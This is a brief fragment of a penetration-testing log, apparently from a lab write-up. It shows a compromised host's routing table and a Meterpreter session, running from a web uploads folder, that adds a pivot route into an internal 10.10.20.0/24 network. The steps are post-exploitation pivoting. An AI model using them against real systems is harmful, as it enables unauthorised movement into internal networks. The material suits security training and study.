 cat /proc/net/route
Iface Destination Gateway Flags RefCnt Use Metric Mask MTU Window IRTT
eth0 00000000 010A10AC 0003 0 0 0 00000000 0 0 0
eth1 00140A0A 00000000 0001 0 0 0 00FFFFFF 0 0 0
eth0 000A10AC 00000000 0001 0 0 0 00FFFFFF 0 0 0
(Meterpreter 1)(/var/www/html/uploads) > run
[!] Meterpreter scripts are deprecated.
[!] Example:
[*] Adding a route to 10.10.20.0/255.255.255.0...
[+] Added route to 10.10.20.0/255.255.255.0 via 192.168.1.114
[*] Use the -p option to list all active routes